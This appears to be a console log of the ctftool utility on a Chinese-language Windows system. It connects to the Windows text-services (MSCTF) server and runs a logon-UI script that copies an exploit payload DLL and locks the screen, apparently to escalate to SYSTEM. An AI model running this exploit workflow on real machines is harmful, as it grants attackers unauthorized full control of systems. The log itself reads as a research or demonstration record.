 C:\tools\ctftool\ctftool-1\ctftool.exe
An interactive ctf exploration tool by @taviso.
Type "help" for available commands.
Most commands require a connection, see "help connect".
ctf> connect
The ctf server port is located at \BaseNamedObjects\msctf.serverDefault1
NtAlpcConnectPort("\BaseNamedObjects\msctf.serverDefault1") => 0
Connected to CTF server@\BaseNamedObjects\msctf.serverDefault1, Handle 00000244
ctf> script .\scripts\ctf-logonui-system.ctf
Attempting to copy exploit payload...
覆盖 C:\TEMP\EXPLOIT.DLL (Y:是/N:否/A:全部)?Y
C:payload64.dll
复制了 1 个文件
The screen will lock to trigger the login screen in 5 seconds...